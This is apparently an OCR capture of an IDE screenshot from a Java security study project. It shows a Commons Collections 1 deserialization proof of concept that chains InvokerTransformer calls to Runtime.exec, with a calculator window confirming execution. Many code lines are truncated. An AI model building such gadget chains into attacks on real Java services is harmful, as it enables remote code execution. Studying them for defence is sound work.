 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help ser - CommonCollections1POC.java - IntelliJ IDEA
ser src main java CommonCollections1POC CommonCollections1POC
P.. CommonCollections1Demo.java CommonCollections1POC.java InvokerTransformer.class Method.java Class.java AnnotationInvocationHandler.java TransformedMap.class AbstractInputC
1: Project
7: Structure
2: Favorites
Maven
Database
Ant
ser E:\JAVA SEC
.idea
src
main
java
Co
Co
Pe
Ser
Un
resour
test
target
pom.xml
ser.bin
ser.iml
External Libraries
< 8u65 > C:\
Maven: comm
Scratches and Co
18 public static void main(String[] args) throws Exception {
19 Transformer[] transformers = new Transformer[]{
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRunt
22 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}
23 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"c
24
25 };
26 Transformer transformerChain = new ChainedTransformer(transformers);
27
28 HashMap<Object,Object> map = new HashMap<>();
29 map.put("value","123");
30 Map<Object,Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, transfo
31
32 // 手动触发setvalue
33 // for (Map.Entry entry: transformedMap.entrySet()) {
34 // // 调用 SetValue，SetValue 中调用了 checkSetValue，checkSetValue 调用了 transform
35 // entry.setValue(runtime);
36 // }
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: CommonCollections1POC
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
3: Find 6: TODO 4: Run 5: Debug 0: Messages Terminal Build Event Log
Build completed successfully in 3 s 274 ms (moments ago) 4:1 CRLF UTF-8 4 spaces